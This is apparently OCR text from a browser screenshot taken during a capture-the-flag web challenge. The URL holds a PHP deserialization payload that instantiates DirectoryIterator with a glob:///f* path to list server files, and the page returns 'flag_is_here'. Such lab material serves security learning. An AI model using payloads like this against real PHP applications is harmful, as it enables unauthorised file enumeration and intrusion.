 不安全 http://10.1.5.252:28054/?cata=O:9:"catalogue":2:{s:5:"class";s:17:"DirectoryIterator";s:4:"data";s:10:"glob:///f*";}
应用 moranのblog - m... 我的工作台 - Gitee... 学习用 web 做题 其他 比赛 vless
flag_is_here
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar AdBlock EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HAS
URL
http://10.1.5.252:28054/?cata=O:9:"catalogue":2:{s:5:"class";s:17:"DirectoryIterator";s:4:"data";s:10:"glob:///f*";}